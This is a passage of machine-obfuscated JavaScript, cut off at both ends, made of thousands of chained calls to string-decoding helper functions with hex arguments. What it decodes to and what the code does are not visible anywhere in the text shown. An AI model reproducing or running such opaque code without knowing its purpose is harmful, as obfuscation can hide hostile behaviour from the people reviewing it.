50,0x470)+O00O00911F_0xbc3d7d(0x1bd1,0x203c,0x1d7b,0x195f,0x1b4c)+O00O00911F_0x2a49d6(0x1a0b,0xb7a,0xbd3,0xc99,0x14b3)+O00O00911F_0x1fd229(0xf72,0x2012,0x1364,0x193a,0x8c1)+O00O00911F_0x301314(0x794,0x1523,0x8bc,0x1614,0x3dc)+O00O00911F_0x1fd229(0x12bd,0x1819,0x9bf,0x644,0x9b4)+O00O00911F_0x301314(0x1063,0x1293,0x110b,0x1c14,0x1aa1)+O00O00911F_0x96d9cf(0xafd,0x1041,0x180d,0x131e,-0x19a)+O00O00911F_0x301314(0x1809,0xa0b,0x1c9b,0x11d7,0x1f07)+O00O00911F_0x1fd229(0x28b3,0x1579,0x1c58,0x2399,0x1003)+O00O00911F_0x301314(0x253,0x7af,0x964,0x8e5,-0x523)+O00O00911F_0x301314(0x12eb,0x645,0x1f75,0x1524,0xfb1)+O00O00911F_0x2a49d6(0xad9,0x16f2,0x23aa,0x1c7c,0xf12)+O00O00911F_0x2a49d6(0x8f2,0x89c,0xeb6,0xbc0,0xa4d)+O00O00911F_0x1fd229(0x129b,0x1723,0xfb0,0x1abc,0x62f)+O00O00911F_0x301314(-0x2f,0x48c,0x1e,0x666,-0x608)+O00O00911F_0x301314(0x13b,0x3b7,-0x4a4,-0x7d,0xc8c)+O00O00911F_0x301314(0x868,0xe6a,0x1578,0x23d,0x1464)+O00O00911F_0xbc3d7d(0x1334,0x19eb,0xd2b,0x2095,0xaf5)+O00O00911F_0x96d9cf(0x188a,0x25b6,0x1141,0xe7d,0x188e)+O00O00911F_0x301314(0x8ec,-0x191,0xa3a,0x17af,0x14d5)+O00O00911F_0x1fd229(-0x243,0x14f3,0x9aa,0xfcf,0x34b)+O00O00911F_0x1fd229(0x2648,0x253f,0x2262,0x1824,0x2fa0)+O00O00911F_0xbc3d7d(0x1ae8,0x1529,0x29ba,0xede,0x1f58)+O00O00911F_0x1fd229(-0x78d,-0x8cf,0x580,0xb71,0x3d2)+O00O00911F_0x301314(0x1532,0x1581,0x13ea,0x1245,0x1a94)+O00O00911F_0xbc3d7d(0x160a,0x1336,0x93c,0x1cc1,0xfe1)+O00O00911F_0x2a49d6(0x1ba1,0xd80,0x6ad,0x1205,0x53a)+O00O00911F_0xbc3d7d(0x60f,0xfe1,-0x13,-0xad,0x94d)+O00O00911F_0x96d9cf(0x4cd,0x99f,0xed2,-0x2f3,0x695)+O00O00911F_0x1fd229(0x1ac2,0xfb7,0x15d2,0x10a2,0x715)+O00O00911F_0x2a49d6(0x1719,0x15fe,0x243e,0x167d,0x19ae)+O00O00911F_0x2a49d6(0xb58,0x1825,0x1d5d,0x25f2,0xbd5)+O00O00911F_0x1fd229(0xf8a,0x18d3,0xc6d,-0x15a,0x1284)+O00O00911F_0x96d9cf(0x11,0x689,-0x1bd,0x679,-0x91c)+O00O00911F_0x1fd229(0x1852,0x2243,0x1541,0x211a,0x873)+O00O00911F_0x301314(0xfe2,0xf73,0xa64,0x6dc,0x1a06)+O00O00911F_0x96d9cf(0x683,0xa06,-0x353,0x2b9,0x139e)+O00O00911F_0x96d9cf(0x6c3,0xe44,0x440,0xe57,0x1a3)+O00O00911F_0x2a49d6(0x1c47,0x153f,0x73b,0x19ef,0xe9d)+O00O00911F_0x96d9cf(0xe6d,0x1697,0x126c,0x182,0x1982)+O00O00911F_0x96d9cf(0x137a,0x12a7,0x930,0xafd,0x1638)+O00O00911F_0x301314(0x12dd,0x1997,0x52b,0xa7c,0xec2)+O00O00911F_0xbc3d7d(0x1aef,0x1017,0x2590,0x12ef,0x294e)+O00O00911F_0x2a49d6(0x1508,0x1df3,0x2140,0x1d76,0x139c)+O00O00911F_0x96d9cf(0x6ec,-0x3f8,-0x15a,0x144e,0xe3e)+O00O00911F_0x2a49d6(0x117a,0x9d6,0x1804,0xc7f,0xd02)+O00O00911F_0x96d9cf(0xcac,0x18d0,0x147b,0xd1a,0x1ae9)+O00O00911F_0x301314(0x2ee,0x119f,-0x67f,-0xb92,0xce7)+O00O00911F_0x301314(0x1a15,0x1bf2,0x148c,0xeea,0xc55)+O00O00911F_0x2a49d6(0x201d,0x16cb,0xe75,0x18ec,0xd95)+O00O00911F_0x96d9cf(0x1880,0x1337,0x2594,0x1614,0x1124)+O00O00911F_0x301314(0x1695,0x24a1,0x17f7,0x1752,0x1d84)+O00O00911F_0x2a49d6(0x20a6,0x1514,0x9e6,0x2345,0xbbc)+O00O00911F_0x2a49d6(0xc4f,0xc8f,0x1763,0x1057,0x768)+O00O00911F_0xbc3d7d(-0x13,0x63d,0x7ae,0xd48,0x35)+O00O00911F_0xbc3d7d(0x942,0xd88,0x10b,0x15c7,0xff2)+O00O00911F_0x1fd229(0x1ec4,0x109e,0x1851,0x1b43,0x1700)+O00O00911F_0x2a49d6(0xdc7,0x1ae4,0x1846,0x1d49,0x2819)+O00O00911F_0x96d9cf(0x1a97,0x2333,0x19dc,0x1386,0x1013)+O00O00911F_0x96d9cf(0x5d2,0xeeb,-0x35,-0x56f,0x2ab)+O00O00911F_0x2a49d6(0xab9,0x1739,0x159c,0xfe0,0x1ac2)+O00O00911F_0x2a49d6(0x13c1,0x1c8b,0x1e3f,0x18a9,0x2124)+O00O00911F_0x301314(-0xc6,0x5af,-0x94b,-0xb16,-0x3e5)+O00O00911F_0x301314(0x19fe,0x1192,0x1d7e,0xee5,0x1ad0)+O00O00911F_0x1fd229(0x1a77,0x1c84,0x1bf2,0x18bb,0x1a99)+O00O00911F_0x1fd229(0xd2e,0x1ab8,0x117b,0x1d6f,0x102d)+O00O00911F_0x96d9cf(0x6ba,0xf4f,0x489,0x70f,0x1411)+O00O00911F_0x96d9cf(0x1167,0x1aa6,0x1874,0x1239,0xadd)+O00O00911F_0x301314(0xfc2,0x16c9,0x122b,0x1b8,0x1298)+O00O00911F_0x96d9cf(0x2a,-0xdb6,-0xea3,-0xc02,-0xa35)+O00O00911F_0x2a49d6(0x1093,0x739,0x4d5,0x2ed,0xb)+O00O00911F_0x301314(0x152e,0x17ae,0xc91,0xd9e,0xbb2)+O00O00911F_0x96d9cf(0x1aa2,0x21ac,0x1e9d,0x161a,0xd0f)+O00O00911F_0x1fd229(0x1904,0x2135,0x19d9,0x15bf,0x172b)+O00O00911F_0x1fd229(0xc9c,0x19e2,0xb79,0x56,0x74c)+O00O00911F_0x1fd229(0x242c,0x133d,0x2197,0x1c92,0x1d5c)+O00O00911F_0x301314(0x19b2,0x20df,0x282a,0xdd2,0x1d23)+O00O00911F_0xbc3d7d(0x30d,0x10e8,0x1008,0xfdb,0x2f0)+O00O00911F_0x301314(0x5cc,0x462,0xd03,0xc2b,0x3bb)+O00O00911F_0x1fd229(0x2062,0xec3,0x1238,0x1b56,0xf85)+O00O00911F_0x1fd229(0x1df8,0x2333,0x1f24,0x105a,0x13ee)+O00O00911F_0x301314(-0x1ec,0x215,0x1cb,-0xce6,0x4fa)+O00O00911F_0x96d9cf(0x1244,0xf2b,0x15a2,0x6af,0x8eb)+O00O00911F_0xbc3d7d(0xed6,0x118b,0xb66,0x141e,0x369)+O00O00911F_0x2a49d6(-0x409,0x86d,-0x552,-0x2f,0x15bc)+O00O00911F_0x1fd229(0x61f,0x101a,0x11c5,0x1b3d,0x138a)+O00O00911F_0x96d9cf(0x1d14,0xf85,0x15fd,0x168b,0x231b)+O00O00911F_0x301314(0xb04,0xce,0x171e,0x765,0x16db)+O00O00911F_0x96d9cf(-0x65,-0xe5c,-0xb24,-0x530,-0xc4d)+O00O00911F_0xbc3d7d(0x1199,0x108e,0x1912,0x1571,0x1f63)+O00O00911F_0x96d9cf(0x888,0xd70,-0x93,-0x44,0x1011)+O00O00911F_0xbc3d7d(0x13dd,0x20d8,0x1099,0x119b,0x82c)+O00O00911F_0x96d9cf(0x808,0xc91,-0xd7,0x66d,0x1cd)+O00O00911F_0x301314(0x1002,0x35b,0x1398,0x1865,0x14ea)+O00O00911F_0x1fd229(0x27c,0x6f9,0xd3e,0x32f,0x1543)+O00O00911F_0x1fd229(0x2153,0x179e,0x200e,0x26fe,0x18e2)+O00O00911F_0x2a49d6(0x12d5,0x1294,0x749,0x20ba,0xb3c)+O00O00911F_0xbc3d7d(0x519,0xf8e,-0x7db,0x13f7,-0x115)+O00O00911F_0x96d9cf(0x1301,0x1cd7,0xbae,0xac0,0x8b5)+O00O00911F_0x1fd229(0x25a2,0x2b76,0x1da4,0x28e9,0x198c)+O00O00911F_0x96d9cf(0x1464,0xf36,0x1251,0x1975,0xa44)+O00O00911F_0x2a49d6(0xcf0,0x1084,0x167d,0x13d6,0x1bf1)+O00O00911F_0x301314(0x4d3,0xa01,0x1196,0x91,-0x45a)+O00O00911F_0x96d9cf(0x528,0x9e0,0xfe4,-0x3fa,0xc94)+O00O00911F_0x1fd229(0xa72,0xa58,0x583,-0x4e6,0x84d)+O00O00911F_0x2a49d6(0x1f20,0x1ac3,0x111a,0x25b1,0x2688)+O00O00911F_0x1fd229(0xbcf,0xdf5,0x161f,0x1e3d,0xf37)+O00O00911F_0xbc3d7d(0x1baf,0x28e4,0x24d3,0x1e01,0x1a97)+O00O00911F_0x301314(0x19b2,0x113b,0x2233,0x16ab,0x2746)+O00O00911F_0x301314(0x68f,0x145a,0x9bd,0x116a,-0x31d)+O00O00911F_0xbc3d7d(0x1b49,0x1f98,0x154c,0x121f,0x2918)+O00O00911F_0x2a49d6(0xfa1,0x143b,0x2241,0x1596,0xc3e)+O00O00911F_0xbc3d7d(0x12df,0x71c,0x1e0e,0x10f8,0x60d)+O00O00911F_0x96d9cf(0x9c7,0x857,0x5cb,0x3eb,0x1463)+O00O00911F_0x2a49d6(-0x3ba,0x1bf,0x3,0x5fd,0x7b7))+(O00O00911F_0x301314(0x1451,0x197c,0xc26,0xe8d,0x1121)+O00O00911F_0x1fd229(0x1509,0x1d65,0x20f5,0x2c7d,0x1b13)+O00O00911F_0x1fd229(0x11b0,0x1033,0x5a8,0x398,0xaca)+O00O00911F_0x96d9cf(0x536,0x726,0x7f3,0x11ce,-0x82)+O00O00911F_0x2a49d6(0xf99,0x199b,0x1231,0x1c42,0x2142)+O00O00911F_0x96d9cf(0x1c77,0x1372,0xeab,0x16aa,0x2684)+O00O00911F_0x1fd229(0xe5c,0x264d,0x1b26,0x1cbf,0xfab)+O00O00911F_0x2a49d6(-0x45f,0x4b3,-0x103,0x93,-0x469)+O00O00911F_0x96d9cf(0x11f8,0x4d0,0xdd5,0x6ac,0x15a8)+O00O00911F_0x1fd229(0x4e1,0x45a,0x10a4,0x7d4,0x1236)+O00O00911F_0x1fd229(0x220e,0x1740,0x147f,0x1451,0x105c)+O00O00911F_0x301314(0x13fd,0x132f,0x1f56,0x1400,0xe65)+O00O00911F_0x1fd229(0xb8e,0x21bc,0x16ba,0x11ac,0x2484)+O00O00911F_0x1fd229(0xbec,0x59a,0x6d0,0xff,-0x74b)+O00O00911F_0x301314(0xce,0x654,0x9a0,0xd4b,-0x449)+O00O00911F_0xbc3d7d(0x13fb,0x117c,0x175e,0xa4b,0x1f8f)+O00O00911F_0x96d9cf(0x1a92,0x2572,0x1753,0x2847,0x25d3)+O00O00911F_0x301314(0xe57,0x1a37,0x91b,0xd8f,0x2d2)+O00O00911F_0xbc3d7d(0x853,0x9d1,0x1339,0x354,0x8e2)+O00O00911F_0xbc3d7d(0x713,0xb8a,-0x12b,0x471,0x1573)+O00O00911F_0xbc3d7d(-0x118,-0x506,-0x4f2,0xaa5,-0x8bf)+O00O00911F_0xbc3d7d(0x9f3,0xaab,0xf4,0x13ca,0x835)+O00O00911F_0x96d9cf(0x1233,0x11ec,0x1809,0x130b,0x15d8)+O00O00911F_0xbc3d7d(-0x38,-0xc41,0x292,-0xb75,0xc81)+O00O00911F_0x96d9cf(0xb80,0x763,0xe55,0x13ea,0x1424)+O00O00911F_0x1fd229(0xf3e,0x8b0,0x1248,0x1ef8,0xda5)+O00O00911F_0x2a49d6(0xc9e,0x9f7,0x14bd,0xa3a,0xe96)+O00O00911F_0x96d9cf(0x1c5a,0x1e13,0x1ac9,0x291e,0x2813)+O00O00911F_0x96d9cf(0x1b73,0x264d,0x10aa,0x15d5,0x24c2)+O00O00911F_0x301314(0xa4,0x6df,0xd3b,-0xa50,0x1f3)+O00O00911F_0x1fd229(0x296,-0x505,0x6aa,0x13c7,0x121c)+O00O00911F_0xbc3d7d(0x1118,0x111d,0x127d,0x1347,0x1795)+O00O00911F_0xbc3d7d(0x580,-0x1c9,0x5ae,0x8c1,0x2e3)+O00O00911F_0x2a49d6(0x55f,0x1120,0x1498,0x1e5c,0x866)+O00O00911F_0x96d9cf(0x15bb,0xd49,0x85c,0xb84,0x1a47)+O00O00911F_0x301314(0x1ac0,0x28ab,0x173b,0x2336,0x25fb)+O00O00911F_0xbc3d7d(0x41a,0x128f,-0x8aa,-0x12f,-0x4cf)+O00O00911F_0x301314(-0xee,0xa94,-0xe66,-0x114,0x39e)+O00O00911F_0x301314(0x6f0,0x1077,0x174,0x12c2,0x137c)+O00O00911F_0x96d9cf(0x3f1,0x11fc,0x24d,0x9b9,0x8b3)+O00O00911F_0x1fd229(0xb88,0xf58,0xe75,0x640,-0x1a)+O00O00911F_0xbc3d7d(0x91c,0xcc8,0x432,0x136b,0x4a3)+O00O00911F_0x301314(0x1112,0x1aa7,0x115b,0x3c4,0x3cd)+O00O00911F_0x96d9cf(0x12d2,0x8aa,0x2067,0x82a,0x1158)+O00O00911F_0x96d9cf(0x14a5,0x13d2,0x116a,0x969,0xe6d)+O00O00911F_0x301314(0x83,-0x56d,0xd5b,-0x37d,0x105)+O00O00911F_0x1fd229(0xc9a,0x1a60,0x10be,0xf1c,0xa50)+O00O00911F_0x1fd229(0x1141,0x1b7e,0x1012,0x13a4,0x971)+O00O00911F_0x2a49d6(-0x9bf,0x32e,0x1075,-0x7d3,-0x62f)+O00O00911F_0xbc3d7d(0x12cd,0x18a2,0x1608,0x11bb,0xd7d)+O00O00911F_0x2a49d6(0x9b9,0xb9b,0x1473,0xf6e,0xcd)+O00O00911F_0xbc3d7d(0x3fb,0x81a,-0x986,0xa08,-0x737)+O00O00911F_0x96d9cf(0x135c,0x1c12,0x175b,0x1806,0xc9f)+O00O00911F_0x96d9cf(0x1a40,0x1a0c,0x1c88,0x1c3b,0xfc6)+O00O00911F_0xbc3d7d(0x1aba,0x1618,0x1703,0x27fa,0x21d0)+O00O00911F_0x96d9cf(0xe13,0x1178,0x157e,0x7e5,0x1084)+O00O00911F_0xbc3d7d(0xb0b,-0x34,-0x3a0,0xbb0,0x104d)+O00O00911F_0xbc3d7d(0xe7c,0x1613,0x68d,0xa9f,0xa38)+O00O00911F_0xbc3d7d(0x525,0x1300,0x125f,0x41b,0x4eb)+O00O00911F_0xbc3d7d(0x61d,0xde,0xc29,0x12db,0x63c)+O00O00911F_0x2a49d6(0x268c,0x1aa4,0x2890,0x1bdb,0x2008)+O00O00911F_0xbc3d7d(0x183,-0xb9a,0xf60,0xba9,-0x11e)+O00O00911F_0x96d9cf(0x1a,-0x23c,0x4f5,0xa69,0x215)+O00O00911F_0x96d9cf(0x16c3,0x12b6,0xc31,0x2213,0x1a30)+O00O00911F_0xbc3d7d(0x15b6,0xa4d,0x192b,0x2014,0x17f7)+O00O00911F_0x96d9cf(0x4d0,0x45e,0x3ce,0xb9c,0x109c)+O00O00911F_0x96d9cf(0xcdb,0x19eb,0x76a,0x1a27,0x187)+O00O00911F_0x301314(0x678,0x13fe,0x1057,0x255,-0x1cb)+O00O00911F_0x96d9cf(0x99,-0x400,-0x4e4,0xebd,0x7a3)+O00O00911F_0x96d9cf(0x877,-0x340,-0xa8,-0x149,0x1679)+O00O00911F_0x301314(0x1b3a,0x1bd6,0xd64,0xfa2,0x22b5)+O00O00911F_0x1fd229(0xbc3,0x2090,0x1592,0x21ec,0xf60)+O00O00911F_0x96d9cf(0xd2c,0x396,0x118b,0xa6f,-0xd6)+O00O00911F_0xbc3d7d(0x185b,0x1046,0x110c,0x251b,0x1e0d)+O00O00911F_0xbc3d7d(0x15d6,0x2188,0x162e,0xb8a,0xa80)+O00O00911F_0x1fd229(0x132b,0x1412,0x1e91,0x2504,0x1043)+O00O00911F_0x301314(0x1a17,0x1688,0x22bc,0x1d83,0x1de1)+O00O00911F_0x1fd229(0x89,-0x4d0,0x7aa,0x12b6,-0x737)+O00O00911F_0x96d9cf(0xd2f,0x153a,0x1c1c,0x1f9,0x1939)+O00O00911F_0x301314(0xb9,-0xee,-0xd5d,0x43e,0x3d6)+O00O00911F_0xbc3d7d(0x629,-0x7a9,0xaae,0x2bb,0xc72)+O00O00911F_0x96d9cf(0x13f4,0x1646,0x860,0x1364,0x1d05)+O00O00911F_0x1fd229(0x2056,0x1c1d,0x1f04,0x2366,0x1d52)+O00O00911F_0x96d9cf(0x91d,0xefc,0x10ee,0x8dd,-0x42f)+O00O00911F_0x2a49d6(-0x3bf,0x992,0xdca,0x1277,0x5ac)+O00O00911F_0x1fd229(0xd73,0xee1,0x1bf2,0x200a,0x20f7)+O00O00911F_0x96d9cf(0xc68,0x1766,0xb67,0x19c5,0x13c4)+O00O00911F_0x2a49d6(0xe4d,0x1bf2,0x1b95,0x1726,0x268f)+O00O00911F_0x301314(0x311,0xb75,0xd1d,0x59,0xa0)+O00O00911F_0x2a49d6(0x14b8,0x1487,0x1391,0x14dc,0x2000)+O00O00911F_0x96d9cf(0x113d,0x7f8,0x10d5,0x14ba,0x44d)+O00O00911F_0x96d9cf(0xed2,0x1c3a,0x1255,0x1562,0x1d1e)+O00O00911F_0x1fd229(0x19f0,0xaac,0x191e,0x2401,0xab6)+O00O00911F_0x1fd229(0x2e0c,0x173f,0x1f70,0x221d,0x29d3)+O00O00911F_0x96d9cf(-0x90,-0x57a,-0x5f9,-0x868,0xab2)+O00O00911F_0x2a49d6(0x1356,0x1e5f,0x1bdf,0x1f13,0x11b4)+O00O00911F_0x2a49d6(0x432,0x292,-0x471,-0xa90,-0x10c)+O00O00911F_0xbc3d7d(0x13ae,0x1512,0x1141,0x8da,0x972)+O00O00911F_0xbc3d7d(0xef6,0x1933,0x76f,0xfc3,0x299)+O00O00911F_0x301314(0xee4,0x1240,0x5a7,0x1ba1,0xc6)+O00O00911F_0x96d9cf(0x19bc,0x16ab,0x14e3,0x1d88,0x136c)+O00O00911F_0x2a49d6(0x2290,0x15a6,0x116e,0x180e,0x160b)+O00O00911F_0xbc3d7d(0x1142,0x151a,0x1762,0x1fde,0x14d6)+O00O00911F_0x96d9cf(0x4a7,-0x364,0x19f,-0x74d,0x982)+O00O00911F_0x2a49d6(0x25bb,0x175f,0x15ad,0x15d9,0x1efd)+O00O00911F_0xbc3d7d(0xda0,0x1919,0x1765,0x101a,0x654)+O00O00911F_0xbc3d7d(0x18ca,0x22ef,0x192e,0x26c0,0x2698)+O00O00911F_0x301314(0xaac,0x979,0x1563,0xca1,-0x316)+O00O00911F_0x96d9cf(0x1b9e,0x17c3,0x2696,0x14a0,0x11c2)+O00O00911F_0xbc3d7d(0x1c2,0x5e2,0xa8f,0xa49,0x422)+O00O00911F_0x301314(0x4e8,0xaff,-0x5a9,-0x1c5,0xe34)+O00O00911F_0x96d9cf(0xc4d,0x96,-0x13f,0x1340,-0x12e)+O00O00911F_0x301314(0xe65,0x1ba7,0x2d5,0x9d0,0xd83)+O00O00911F_0x301314(0x42f,-0x6a7,0xdb8,0x755,-0x3df)+O00O00911F_0xbc3d7d(0x1afa,0x1416,0x2329,0x1e97,0x247d)+O00O00911F_0x301314(0x12dd,0x209f,0x8db,0x17e1,0x4c1)+O00O00911F_0x1fd229(-0x470,0x142c,0x64b,-0x77e,0x14ca)+O00O00911F_0x96d9cf(0xc6d,0x47e,0xbd0,0x1403,0x1597)+O00O00911F_0x2a49d6(0x2586,0x1c96,0x1ca9,0x2853,0x1760)+O00O00911F_0xbc3d7d(0x936,0x1170,0x34,0x4b4,0x2b2)+O00O00911F_0x1fd229(0x1fe1,0x2ff9,0x21b6,0x19b1,0x1596)+O00O00911F_0xbc3d7d(0x22a,-0xb5c,0xee1,0x162,0x408)+O00O00911F_0x301314(0x1519,0x19b2,0x1562,0x16a3,0x1978)+O00O00911F_0x301314(0xba9,0x6c1,0x6c3,0xfee,0xa63)+O00O00911F_0x1fd229(0x1167,0x206d,0x191e,0x165a,0x1fd0)+O00O00911F_0x301314(0x18ac,0xf66,0x9fe,0x1b2c,0x9bf)+O00O00911F_0x96d9cf(0x465,0x691,0xb0c,-0x546,0x10ea)+O00O00911F_0xbc3d7d(0x476,0xf9f,0xc5d,0x5c0,0x5f6)+O00O00911F_0xbc3d7d(0x6e0,0x9ab,-0x241,0x799,0x1391)+O00O00911F_0x301314(0x11aa,0x831,0xd61,0x68c,0xf56)+O00O00911F_0xbc3d7d(0xba6,0xd1a,0x13eb,-0x48,0xe5c)+O00O00911F_0xbc3d7d(0x17a4,0x12e6,0xcc9,0x1efb,0x1ecf)+O00O00911F_0x96d9cf(0x146c,0xdfe,0x6c8,0x1c78,0x19b0)+O00O00911F_0x96d9cf(0x13e1,0x9c7,0xbf3,0xacb,0xcdc)+O00O00911F_0x1fd229(0x148e,0x2947,0x1f70,0x2163,0x1561)+O00O00911F_0x1fd229(0x12ae,-0x24d,0x9a2,0x212,0xd9e)+O00O00911F_0x301314(0x39a,-0x7cc,-0x49,-0x316,-0x223)+O00O00911F_0x2a49d6(0x12bc,0x1330,0xb97,0x11e5,0x74b)+O00O00911F_0x1fd229(0x2853,0x1d8e,0x1e9f,0x1920,0x1604)+O00O00911F_0xbc3d7d(0xc53,0x10a,0x15d6,0x1897,0x115b)+O00O00911F_0xbc3d7d(0x18eb,0x20e1,0x103e,0x138e,0xafd)+O00O00911F_0x96d9cf(0x1c79,0x1c95,0x2ab9,0x2398,0x1d40)+O00O00911F_0x2a49d6(0xf57,0x1517,0x8dd,0x228d,0xa7f)+O00O00911F_0x2a49d6(0xe7d,0xd8f,0x101b,0x9dc,0x85b)+O00O00911F_0x2a49d6(0x79a,0x112e,0x10d6,0xd56,0x1b10)+O00O00911F_0x96d9cf(0x216,0xf0,-0x1bf,0x1071,-0x166)+O00O00911F_0xbc3d7d(0xd7b,0x97f,0x400,0x1094,0x1c61)+O00O00911F_0x1fd229(0x12fa,0xdfc,0x1a97,0x1da8,0xf89)+O00O00911F_0x2a49d6(0xaa3,0x177,0x244,0x324,0xd28)+O00O00911F_0x1fd229(0x24b7,0x1f3f,0x1bd5,0x1c27,0x1496)+O00O00911F_0x96d9cf(0x1123,0x729,0x1484,0x62d,0x13c1)+O00O00911F_0x301314(0x655,0x1426,0x1020,0xa34,0x9eb)+O00O00911F_0xbc3d7d(0xf4d,0xf3,0x19cd,0x1491,0xb1)+O00O00911F_0x301314(0x9d,0xa31,0x904,0x3d7,-0xb93)+O00O00911F_0x1fd229(0x1cb,0x5db,0xafc,0x86b,0x184)+O00O00911F_0x2a49d6(0x55e,0x7fd,0x3e,0xa0b,0xa50)+O00O00911F_0x96d9cf(0xe6b,0x559,0xb06,0x1ab9,0x1ad5)+O00O00911F_0x96d9cf(0x1a7,0xd69,-0xd3,0x7f3,0xd0f)+O00O00911F_0x301314(0xf11,0x10f1,0x8b5,0x1a86,0x8e1)+O00O00911F_0x301314(0x1b96,0x2272,0x27a7,0xd41,0x14f3)+O00O00911F_0x301314(-0x37,0xb11,0xa8c,0xb74,-0x9dc)+O00O00911F_0xbc3d7d(0x13ae,0xe86,0x1958,0x1d53,0x129a)+O00O00911F_0xbc3d7d(0xef6,0x121a,0x1100,0x570,0xf64)+O00O00911F_0x2a49d6(0x87a,0x11ad,0x1faf,0x82f,0xa96)+O00O00911F_0x96d9cf(0x19bc,0xe62,0xf98,0x16ff,0x2467)+O00O00911F_0x1fd229(0x246f,0x1245,0x19a1,0x263d,0x1d8c)+O00O00911F_0x1fd229(0x164a,0x22ca,0x172a,0x1926,0x13d9)+O00O00911F_0x301314(0x320,0x7f7,0x582,-0x2ce,-0xb58)+O00O00911F_0xbc3d7d(0x1572,0x7b8,0x1062,0x218d,0x121c)+O00O00911F_0x301314(0xcc4,0x1255,0x51d,0xe50,-0x1c7)+O00O00911F_0x96d9cf(0x1975,0x19d4,0x1fef,0x1d98,0x1e6e)+O00O00911F_0xbc3d7d(0xb88,0x1ce,0x190e,0x15f,0xd0d)+O00O00911F_0x96d9cf(0x1b9e,0x24c0,0xddd,0xe91,0x1c8e)+O00O00911F_0xbc3d7d(0x187a,0x2483,0x24e8,0x18d3,0x1163)+O00O00911F_0x2a49d6(0xb92,0xac6,0x5b3,0x14de,0x1784)+O00O00911F_0x96d9cf(0x240,-0x15c,0x1086,-0x427,-0xdf)+O00O00911F_0xbc3d7d(0x629,0x1490,0xb42,0x214,-0x6db)+O00O00911F_0x96d9cf(0x356,0x2c8,0xede,0x954,0xb24)+O00O00911F_0x301314(0x1582,0xd0b,0x13d6,0x1896,0x1f01)+O00O00911F_0x301314(0xb87,0x724,0x449,0xb59,0x311)+O00O00911F_0x1fd229(0xab3,-0x277,0x655,0x753,0x128)+O00O00911F_0x301314(0x8e0,0x1ad,-0x20b,0x4aa,0x1d8)+O00O00911F_0x96d9cf(0x19aa,0x206f,0x1546,0x12d2,0x1063)+O00O00911F_0x96d9cf(0x1544,0x9d0,0xa73,0x20b8,0x6ef)+O00O00911F_0x96d9cf(0x1b22,0x1894,0x1ce9,0x116b,0x16da)+O00O00911F_0x2a49d6(-0x379,0x9dd,0x189b,0x1d2,0x13dc)+O00O00911F_0x301314(0x1959,0x1dfe,0x268b,0x1137,0x27f5)+O00O00911F_0x1fd229(0x2655,0x1c33,0x1a81,0x25fb,0x1744)+O00O00911F_0xbc3d7d(0x1a77,0x12e7,0x1f5c,0x25cc,0x1516)+O00O00911F_0xbc3d7d(0x7f0,0x121c,0xda6,0x7ae,0xcf6)+O00O00911F_0x1fd229(0x18e6,0x16f5,0x1b39,0x16d2,0xca0)+O00O00911F_0xbc3d7d(-0x12c,-0x125,0xbc5,0xb8,0x18d)+O00O00911F_0x96d9cf(0x61a,0xd9e,-0x619,0x279,0x1d3)+O00O00911F_0x301314(0x9d,-0x8ca,0x1e,0xb35,0x8c)+O00O00911F_0x1fd229(0x1044,0xd61,0xafc,0x97,0x3c9)+O00O00911F_0x1fd229(0x7e7,0x1b89,0xe88,0x86c,0x1646)+O00O00911F_0x1fd229(0xc8a,0x17b2,0x1028,0x1c52,0x1e31)+O00O00911F_0x96d9cf(0x1925,0x1293,0x111a,0x1843,0x10cb)+O00O00911F_0x96d9cf(0x984,0xc90,0x200,0x17c9,0xa01)+O00O00911F_0x1fd229(-0x4f,0x449,0xc77,0x10c7,0x194a))+(O00O00911F_0xbc3d7d(0x164d,0xa90,0x131c,0x139d,0x1715)+O00O00911F_0x2a49d6(0x1193,0x1084,0x506,0xe48,0x19a0)+O00O00911F_0xbc3d7d(0x14d9,0x1ce9,0x120c,0xe91,0x1c02)+O00O00911F_0x96d9cf(0x117d,0x5d8,0xf4c,0xdf7,0x1760)+O00O00911F_0x96d9cf(0x193,0x66,0xd9a,-0x829,0x9dd)+O00O00911F_0x1fd229(0x972,0xedd,0x792,0x589,0xc10)+O00O00911F_0x96d9cf(0x14a6,0x61b,0x749,0xc3f,0x1a11)+O00O00911F_0xbc3d7d(0x59a,-0x1c4,0xcff,0x69a,0x1405)+O00O00911F_0x2a49d6(0x287,0x32a,0xdcc,0xc0a,0x10d)+O00O00911F_0x301314(0x1b7a,0x14b8,0x12c1,0xfce,0x26be)+O00O00911F_0x301314(0xed2,0x1c06,0x1a70,0x1539,0x15e9)+O00O00911F_0xbc3d7d(0x6f9,-0x6f6,0x15cc,0x631,0x10ae)+O00O00911F_0x301314(0x7e8,0x15ad,0x7f2,0x515,0x881)+O00O00911F_0x2a49d6(-0xeb,0xcf3,0x795,-0x194,0x38b)+O00O00911F_0x301314(0x1620,0xfce,0x83c,0xc20,0xc0d)+O00O00911F_0xbc3d7d(0x27,0x629,0xcfd,0xafe,0x230)+O00O00911F_0x301314(0x70,-0xd60,0xab8,-0x843,-0x9a6)+O00O00911F_0x301314(0x1ad3,0x19a5,0x10bf,0x1f23,0x198d)+O00O00911F_0x1fd229(0x2028,0x15af,0x20b0,0x144f,0x18b8)+O00O00911F_0x1fd229(0x12c4,-0x12a,0x768,-0x774,-0x115)+O00O00911F_0x301314(-0x1a,0xe18,0x834,0xdcc,-0x152)+O00O00911F_0x96d9cf(0x11c3,0xd8f,0x16de,0x1e56,0x143e)+O00O00911F_0x1fd229(0x2df,0x1392,0xb68,0xe5a,0xfe1)+O00O00911F_0xbc3d7d(0x1212,0x1583,0x1159,0x10d7,0x1496)+O00O00911F_0x1fd229(0x10b5,0x7b3,0x57c,0x522,0xd49)+O00O00911F_0x96d9cf(0xb3b,0xa27,0x520,0x4a1,0x3d6)+O00O00911F_0xbc3d7d(0x91c,0x4f0,0x116d,0x73d,0x615)+O00O00911F_0x301314(0x1112,0x703,0x1564,0xf4e,0x18b4)+O00O00911F_0xbc3d7d(0x1227,0x8d7,0x1253,0x122a,0x1a6a)+O00O00911F_0x301314(0x131e,0x5bf,0x2189,0x8e2,0x2053)+O00O00911F_0x96d9cf(0xec1,0x1bee,0xbf7,0x52,0x46e)+O00O00911F_0x96d9cf(0x1ec,-0x682,-0x8cd,0x648,-0x6d6)+O00O00911F_0x96d9cf(0x9e7,0xff7,-0x1bd,-0x222,0x17fd)+O00O00911F_0x2a49d6(-0x117,0x2ca,0x132,0xca3,-0x832)+O00O00911F_0xbc3d7d(0xc60,0x47d,0x1941,0xd71,0x918)+O00O00911F_0x96d9cf(0x18c6,0x158d,0x135d,0x23df,0x2107)+O00O00911F_0xbc3d7d(0x1797,0x1c4c,0x12